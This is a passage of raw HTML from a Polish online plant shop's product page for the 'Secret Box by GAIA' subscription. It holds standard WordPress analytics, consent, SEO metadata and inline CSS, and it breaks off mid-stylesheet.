

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homejungle.club/produkt/secret-box-gaia/
body_size: 88796
content:
<!doctype html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://homejungle.club/xmlrpc.php">

<script type="text/javascript">
/* <![CDATA[ */
var theplus_ajax_url = "https://homejungle.club/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://homejungle.club/wp-admin/admin-post.php";
		var theplus_nonce = "c1287515f1";
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'PLN';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Znacznik Google (gtag.js) tryb zgody dataLayer dodany przez Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- DataLayer trybu zgody na koniec znacznika Google (gtag.js) dodany przez Site Kit -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Gaias Secret Box nowość wyjątkowe boxy z roślinami | Home Jungle</title>
	<meta name="description" content="Gaia’s Secret Box NEW – subskrypcja od Home Jungle Club z nowymi roślinami i dodatkami. Co miesiąc niespodzianka dostarczona prosto do Twojego domu." />
	<link rel="canonical" href="https://homejungle.club/produkt/secret-box-gaia/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Secret Box by GAIA" />
	<meta property="og:description" content="Gaia’s Secret Box NEW – subskrypcja od Home Jungle Club z nowymi roślinami i dodatkami. Co miesiąc niespodzianka dostarczona prosto do Twojego domu." />
	<meta property="og:url" content="https://homejungle.club/produkt/secret-box-gaia/" />
	<meta property="og:site_name" content="Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami Online. - Homejungle" />
	<meta property="article:modified_time" content="2025-08-22T07:15:48+00:00" />
	<meta property="og:image" content="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Cena" />
	<meta name="twitter:data1" content="129,90&nbsp;&#122;&#322;" />
	<meta name="twitter:label2" content="Dostępność" />
	<meta name="twitter:data2" content="Dostępny" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://homejungle.club/produkt/secret-box-gaia/","url":"https://homejungle.club/produkt/secret-box-gaia/","name":"Gaias Secret Box nowość wyjątkowe boxy z roślinami | Home Jungle","isPartOf":{"@id":"https://homejungle.club/#website"},"primaryImageOfPage":{"@id":"https://homejungle.club/produkt/secret-box-gaia/#primaryimage"},"image":{"@id":"https://homejungle.club/produkt/secret-box-gaia/#primaryimage"},"thumbnailUrl":"https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg","description":"Gaia’s Secret Box NEW – subskrypcja od Home Jungle Club z nowymi roślinami i dodatkami. Co miesiąc niespodzianka dostarczona prosto do Twojego domu.","breadcrumb":{"@id":"https://homejungle.club/produkt/secret-box-gaia/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":{"@type":"BuyAction","target":"https://homejungle.club/produkt/secret-box-gaia/"}},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://homejungle.club/produkt/secret-box-gaia/#primaryimage","url":"https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg","contentUrl":"https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://homejungle.club/produkt/secret-box-gaia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homejungle.club/"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://homejungle.club/sklep/"},{"@type":"ListItem","position":3,"name":"Secret Box by GAIA"}]},{"@type":"WebSite","@id":"https://homejungle.club/#website","url":"https://homejungle.club/","name":"Homejungle.club","description":"Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami. - Homejungleclub","publisher":{"@id":"https://homejungle.club/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homejungle.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://homejungle.club/#organization","name":"Rośliny i kwiaty doniczkowe online. Sklep z roślinami, kwiaty domowe. Szybka dostawa w Polsce. - Homejungleclub","url":"https://homejungle.club/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://homejungle.club/#/schema/logo/image/","url":"https://homejungle.club/wp-content/uploads/2023/01/homejunglelogoseo.png","contentUrl":"https://homejungle.club/wp-content/uploads/2023/01/homejunglelogoseo.png","width":255,"height":100,"caption":"Rośliny i kwiaty doniczkowe online. Sklep z roślinami, kwiaty domowe. Szybka dostawa w Polsce. - Homejungleclub"},"image":{"@id":"https://homejungle.club/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/homejungleclub/","https://x.com/homejungleclub","https://www.instagram.com/homejungleclub"]}]}</script>
	<meta property="product:price:amount" content="129.90" />
	<meta property="product:price:currency" content="PLN" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="33706" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami Online. - Homejungle &raquo; Kanał z wpisami" href="https://homejungle.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami Online. - Homejungle &raquo; Kanał z komentarzami" href="https://homejungle.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami Online. - Homejungle &raquo; Secret Box by GAIA Kanał z komentarzami" href="https://homejungle.club/produkt/secret-box-gaia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://homejungle.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomejungle.club%2Fprodukt%2Fsecret-box-gaia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://homejungle.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomejungle.club%2Fprodukt%2Fsecret-box-gaia%2F&#038;format=xml" />
<style type="text/css">
@keyframes cgkit-loading { 0% { background-position: 100% 50%; } 100% { background-position: 0 50%; } }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * { color: transparent !important; background: linear-gradient(100deg, #ececec 30%, #f5f5f5 50%, #ececec 70%); border-radius: 5px; background-size: 400%; animation: cgkit-loading 1.2s ease-in-out infinite; }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper > *,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * > * { visibility: hidden; }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .product__categories,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .woocommerce-loop-product__title,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .price { display: table; width: auto;  }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .star-rating:before { visibility: hidden; }
</style>
	<style>*,::before,::after{box-sizing:border-box}html{font-family:system-ui,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{margin:0}hr{height:0;color:inherit}strong{font-weight:bolder}button,select{text-transform:none}button,[type='button'],[type='submit']{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type='search']{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;overflow-wrap:break-word;scrollbar-gutter:stable}img{display:block;vertical-align:middle}img{display:block;max-width:100%;height:auto}h1{text-wrap:pretty}a,button,input{touch-action:manipulation}body,button,input{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,hr,figure,p{margin:0}ul{list-style:none;margin:0;padding:0}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button{-webkit-appearance:button;background-color:transparent;background-image:none}mark{background-color:transparent}figure,header,nav{display:block}a{color:#2c2d33;background-color:transparent;text-decoration:none}a,button,input{touch-action:manipulation}mark{color:#000;background:#ff0}img{max-width:100%;height:auto;border:0;border-radius:0}svg:not(:root){overflow:hidden}figure{margin:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}ul{padding:0}p{margin:0 0 1.21575rem}ul{margin:0 0 1.41575em 20px}ul{list-style:disc}strong{font-weight:600}ins,mark{background:0 0;font-weight:400;text-decoration:none}select{max-width:100%}button,input,select{vertical-align:baseline}button{border:none}select{width:100%;padding:0 40px 0 0.7em;padding-right:40px;background:url("data:image/svg+xml;charset=utf8,%3Csvg width='1792' height='1792' xmlns='http://www.w3.org/2000/svg'%3E%3Cg%3E%3Ctitle%3Ebackground%3C/title%3E%3Crect fill='none' id='canvas_background' height='402' width='582' y='-1' x='-1'/%3E%3C/g%3E%3Cg%3E%3Ctitle%3ELayer 1%3C/title%3E%3Cpath fill='%23888' id='svg_1' d='m1408,704q0,26 -19,45l-448,448q-19,19 -45,19t-45,-19l-448,-448q-19,-19 -19,-45t19,-45t45,-19l896,0q26,0 45,19t19,45z'/%3E%3C/g%3E%3C/svg%3E") calc(100% - 12px) 12px no-repeat;margin:0;background-size:15px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:1px solid #d2d6dc;border-radius:0.3rem;box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);height:40px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){select{padding-right:0;background-image:none}}.button{display:inline-block;padding:0.8180469716em 1.41575em;border:0;border-color:#43454b;border-radius:4px;font-size:clamp(0.875rem,0.8115rem + 0.2033vw,0.9375rem);outline:0;background:0 0;background-color:#43454b;font-weight:600;text-shadow:none;text-decoration:none;-webkit-appearance:none}input[type="search"]{outline:0;margin-bottom:0;border:1px solid #d2d6dc;border-radius:0.3rem;box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);height:40px;padding:0 0.7em}input[type="search"]{padding-left:43px}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="search"]::-moz-placeholder{color:#555}.site-search input[type="search"]{border:0;background:#f8f8f8;border:1px solid #f8f8f8}.site-search form:before{left:15px;top:50%;margin-top:-7px;width:16px;height:16px}.woocommerce-product-search:before{width:18px;height:18px;content:"";display:inline-block;position:absolute;z-index:1;top:0.7em;left:0.8em;background-color:#ccc;-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 21L15 15M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 21L15 15M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}hr{height:0;margin-top:38px;margin-bottom:38px;border:0;border-top:1px solid #e9e9e9}h1{margin:0 0 1rem}.alignright{display:inline;margin-top:5px}.alignright{float:right;margin-left:2.5em}.aligncenter{display:block;clear:both;margin:0 auto}@media (max-width:768px){.site{font-size:15px}input,select{font-size:16px}.site h1{font-size:30px;letter-spacing:-0.01em}}body.error404 h1{margin-bottom:0.5rem}@media (min-width:993px){.site-header .col-full{display:flex;flex-wrap:wrap;align-items:center}.site-header{position:relative;z-index:20}.site-header .site-branding{line-height:1}.site-header .custom-logo-link img{width:auto}.site-header .site-search{margin-left:3em;flex-grow:1}.site-search input{padding-top:1.45rem;padding-bottom:1.45rem}.site-header .widget{margin-bottom:0}.site-branding a{color:#111;font-weight:bold}.site-branding p{margin-top:5px;margin-bottom:0;color:#555;font-size:12px}.site-branding .site-description{display:block;margin-top:0.35rem;font-size:0.755em}.main-header{display:flex}}@media (max-width:1060px) and (min-width:993px){body:not(.header-4):not(.header-5) .site-header .site-search{width:100px}}@media (max-width:992px){.main-header{position:relative}.site-branding{display:flex;flex-direction:column;width:100%;height:70px;justify-content:center;align-items:center;text-align:center}.site-header .custom-logo-link img{width:auto}.site-branding p{margin:5px 0 -3px 0;font-size:11px;line-height:1.22;display:none}.site-header .shoptimizer-cart a.cart-contents .amount{display:none}.site-branding button.menu-toggle{position:absolute;left:15px;width:60px;height:30px;padding:0;background-color:transparent;display:block}.menu-toggle .bar{display:block;position:absolute;top:calc(50% - 1px);z-index:0;width:22px;height:2px;opacity:1;background-color:#222;transform:rotate(0deg)}.menu-toggle .bar:nth-child(1){margin-top:-7px}.menu-toggle .bar:nth-child(2){margin-top:-1px}.menu-toggle .bar:nth-child(3){margin-top:5px}.menu-toggle .bar-text{position:absolute;top:0;left:0;margin-top:8px;margin-left:28px;font-size:10px;font-weight:600;letter-spacing:0.03em}.site-header .site-header-cart{position:absolute;z-index:2;right:15px}body:not(.mobile-toggled).sticky-m .site-header{position:sticky;z-index:9;top:0;box-shadow:0 1px 15px rgba(0,0,0,0.08)}}@media (max-width:480px){.site .site-branding p{max-width:240px;line-height:1.2}}footer.copyright .widget:last-child img{width:auto;height:28.5px;margin:0}@media (max-width:992px){footer.copyright .widget:last-child img{display:block;float:none}}@media (min-width:993px){.col-full{box-sizing:content-box;margin-right:auto;margin-left:auto;max-width:1170px;padding-right:2.617924em;padding-left:2.617924em}.col-full:after{display:block;clear:both;content:""}}@media (max-width:992px){.col-full{padding-right:1em;padding-left:1em}}.site-content{position:relative}@media (min-width:993px){.site-content:after{display:block;visibility:hidden;position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,0.7);content:""}}@media (max-width:992px){.mobile-overlay{visibility:hidden;position:fixed;z-index:101;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,0.65);background:rgba(52,53,55,0.4);content:""}.close-drawer{color:#fff}}ul.products{display:flex;flex-wrap:wrap;width:calc(100% + 30px);margin-left:-15px;margin-bottom:0;clear:both}ul.products li.product{position:relative;padding-right:15px;padding-left:15px;list-style:none}@media (min-width:993px){body:not(.static-cta-buttons) ul.products li.product{align-self:flex-start}}@media (min-width:993px){ul.products li.product:not(.product-category){padding-bottom:40px}ul.products.columns-3 li.product{float:left;width:33.3053%}}@media (max-width:992px){ul.products{display:grid;grid-template-columns:repeat(2,minmax(10px,1fr));-moz-column-gap:20px;column-gap:20px;row-gap:30px;width:100%;margin-left:0}ul.products li.product{display:flex;flex-direction:column;height:100%;width:100%;padding:0;margin-bottom:0}ul.products li.product .button{margin-top:auto}}.header-widget-region{position:relative;color:#fff;background-color:#dc9814;text-align:center}.header-widget-region .widget{margin:0;padding:1em 0}.header-widget-region .widget p{margin:0;font-size:clamp(0.75rem,0.5938rem + 0.5vw,0.875rem)}@media (max-width:768px){.header-widget-region .widget{padding:0.6em 0;font-size:clamp(0.8125rem,0.749rem + 0.2033vw,0.875rem)}}.woocommerce-breadcrumb{padding-top:0.75rem;padding-bottom:0.75rem;font-size:clamp(0.75rem,0.6547rem + 0.3049vw,0.84375rem);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#666}@media (min-width:993px){.woocommerce-breadcrumb{padding-top:1rem;padding-bottom:1rem}}.woocommerce-breadcrumb a{color:#111}.woocommerce-breadcrumb a:first-of-type:before{display:none}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;position:relative;top:-1px;padding:0 0.8em;opacity:0.4;font-size:0.8em}.ajax_add_to_cart.add_to_cart_button:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,0.3);border-left-color:#fff;border-radius:50%;vertical-align:middle}@media (max-width:992px){ul.products li.product .button{opacity:1}}@media (min-width:993px){.site-header-cart{line-height:60px;margin-left:auto}.shoptimizer-cart .cart-contents{padding:0;color:#fff}.shoptimizer-cart a.cart-contents .count{position:relative}.site-header .site-header-cart{display:none;width:auto}}.shoptimizer-cart .cart-contents .count{opacity:1;font-size:0.8em}.shoptimizer-cart .cart-contents:after{margin-left:10px}.shoptimizer-cart a.cart-contents .count{display:inline-block;position:relative;width:auto;min-width:28px;height:28px;margin-left:5px;padding:3px;border:1px solid #dc9814;border-bottom-right-radius:3px;border-bottom-left-radius:3px;color:#dc9814;font-size:12px;line-height:22px;text-align:center;letter-spacing:-0.7px}.shoptimizer-cart a.cart-contents .count:after{position:absolute;bottom:90%;left:50%;width:10px;height:6px;margin-bottom:1px;margin-left:-6px;border:1px solid #dc9814;border-bottom:0;border-top-left-radius:99px;border-top-right-radius:99px;content:""}.shoptimizer-cart .cart-contents{display:block;text-decoration:none}.shoptimizer-mini-cart-wrap{overflow:hidden;position:fixed;z-index:102;top:0;right:-420px;left:auto;width:420px;height:100%;background-color:#fff;outline:none}@media (max-width:480px){.shoptimizer-mini-cart-wrap{width:100%;right:-100%}}#ajax-loading{position:absolute;z-index:100;top:0px;left:0px;width:100%;height:100%;background-color:rgba(255,255,255,0.5)}.shoptimizer-loader{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.spinner{width:38px;height:38px;border:1px solid #ccc;border-bottom-color:#111;border-radius:50%;display:inline-block;box-sizing:border-box;animation:rotation 0.8s linear infinite}.cart-drawer-heading{position:absolute;margin:12px 20px;font-size:17px;font-weight:600;color:#111}.shoptimizer-mini-cart-wrap .close-drawer{display:block;position:absolute;top:12.5px;right:16px;width:26px;height:26px;color:#111;padding:0;background:none}.shoptimizer-mini-cart-wrap .close-drawer span{display:flex;width:26px;height:26px}.shoptimizer-mini-cart-wrap .widget_shopping_cart{display:flex;overflow-x:hidden;overflow-y:auto;position:relative;z-index:10;top:auto;left:auto;height:calc(100% - 50px);margin:0;margin-top:50px;padding:0px 20px 0 20px;background:#fff}.shoptimizer-mini-cart-wrap .widget_shopping_cart_content{display:flex;flex-direction:column;width:100%}@media (min-width:993px){body:not(.header-4) .col-full-nav .site-search,.mobile-menu.close-drawer,.menu-toggle,.mobile-extra{display:none}.logo-mark,.logo-mark img{display:inline-block;position:absolute}.menu-primary-menu-container{margin-left:0}.logo-mark{float:left;overflow:hidden;width:0;margin-right:0}.logo-mark img{position:relative;top:-1px;vertical-align:middle}.col-full-nav{width:100%;border-top:1px solid transparent}.shoptimizer-primary-navigation{display:flex}body:not(.header-4).sticky-d .col-full-nav{position:sticky;z-index:10;top:0}.main-navigation ul{margin:0}.main-navigation ul li{display:inline-block}.main-navigation ul li.menu-item>a{display:block}.menu-primary-menu-container>ul>li>a span{position:relative}.menu-primary-menu-container>ul>li>a{padding-right:0.55em;padding-left:0.55em}.menu-primary-menu-container>ul>li:first-child>a{padding-left:0}.main-navigation ul.menu>li.menu-item-has-children{position:relative;text-align:left}.menu-primary-menu-container>ul>li>a span:before{display:block;position:absolute;top:calc(100% + 2px);left:0;width:100%;border-bottom:1px solid #ccc;content:"";transform:scale(0,1);transform-origin:right center}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after{display:inline-block;position:relative;top:1px;margin-left:6px;width:12px;height:12px;content:"";background-color:#fff}.menu-primary-menu-container>ul>li.menu-button>a span{padding:6px 16px;border-radius:30px;color:#fff;background:#444;font-size:13px;font-weight:bold}.menu-primary-menu-container>ul>li.menu-button>a{position:relative;top:-1px}.menu-primary-menu-container>ul>li.menu-button>a span:before{display:none}.main-navigation ul ul{position:absolute}.main-navigation ul.menu>li:not(.full-width)>.sub-menu-wrapper{visibility:hidden;position:absolute;right:0;left:0;opacity:0;transform:scale(0.8)}.main-navigation ul.menu>li:not(.full-width) ul.sub-menu{padding:20px 12px;box-shadow:0 1px 15px rgba(0,0,0,0.08);line-height:1.4;margin:0;width:200px;box-sizing:content-box}.main-navigation ul.menu>li:not(.full-width) a.sub-menu-link{padding:0.3em 0.8em}.main-navigation ul ul li{display:block;position:relative}.main-navigation ul.menu>li:not(.full-width) ul li .sub-menu-wrapper{visibility:hidden;position:absolute;z-index:1;top:-20px;left:220px;opacity:0}.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after{position:absolute;top:0px;display:inline-block;right:15px;width:13px;height:13px;content:"";background-color:#111;transform:translateX(50%) translateY(50%)}.main-navigation ul li a span strong{color:#fff;background-color:#222;font-size:9px;height:16px;line-height:16px;padding:0px 6px;display:inline-flex;margin-left:7px;position:absolute;top:2.5px;border-radius:3px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper{position:absolute;visibility:hidden;left:0;width:100%;opacity:0;background:#fff;border-top:1px solid #eee}.main-navigation ul.menu li.full-width ul li>.sub-menu-wrapper{position:relative;top:auto;right:auto}.main-navigation ul.menu li.full-width{position:inherit}.main-navigation ul li.full-width .container{max-width:1170px;margin:0 auto;padding:0}.main-navigation ul li.full-width ul{position:inherit}.main-navigation ul li.full-width ul.products{display:block}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu{display:flex;justify-content:center;width:100%;padding:40px 0}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu>li{display:inline-block;vertical-align:top;float:none;width:23%;padding-right:25px;padding-left:25px;border-left:1px solid #eee;-moz-column-break-inside:avoid;break-inside:avoid}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu>li:last-child{border-right:1px solid #eee}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu ul{width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.menu-item-has-children>a,.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.heading>a{margin-bottom:0.25rem}.main-navigation ul.menu li.full-width li.heading{clear:both;padding-top:15px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li{margin-bottom:0.25rem}.main-navigation ul.products li.product:not(.product-category):before{display:none}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.product:not(.product-category){padding-bottom:0}.main-navigation ul.products li.product{padding:0;width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li a.button{width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li a.button{position:relative}.main-navigation ul.menu ul li.menu-item-image span{font-size:0px;display:block}.main-navigation ul.menu ul li.menu-item-image img{margin-bottom:0.5rem;border-radius:4px;width:100%}.main-navigation ul.menu ul li.menu-item-image span.sub{font-size:14px;text-align:center;font-weight:600}}.secondary-navigation{display:none}@media (min-width:993px){.secondary-navigation{display:block;float:right;margin-left:auto;padding-left:1.2em}.secondary-navigation .menu{margin-right:-15px}.secondary-navigation ul{margin:0}.secondary-navigation ul li{display:inline-block;position:relative}.secondary-navigation ul li a{position:relative;display:block;padding:0.7em 0.875em 0;color:#111;font-size:14px}.secondary-navigation .menu li:not(.ri) a{padding-top:35px}.secondary-navigation .icon-wrapper{position:absolute;top:0px;left:50%;top:5px;transform:translate(-50%,0%)}.secondary-navigation .icon-wrapper svg{width:28px;height:28px}.secondary-navigation .icon-wrapper svg path{stroke-width:1.5px}.secondary-navigation .menu-item{padding:0 5px;border-left:1px solid #eee}.secondary-navigation .menu-item:first-child{border:0}}@media (max-width:992px){.col-full-nav .logo-mark,.col-full-nav .site-header-cart{display:none}.col-full-nav .shoptimizer-primary-navigation.col-full{padding:0}.main-navigation{padding-top:1rem}.main-navigation ul{list-style:none;margin:0}.main-navigation ul li{position:relative}.menu-primary-menu-container>ul>li>a{display:block;padding:0.35rem 0}.main-navigation ul.menu ul li{position:relative}.main-navigation ul.menu ul li>a{padding:0.15rem 0;display:block}.main-navigation ul.menu 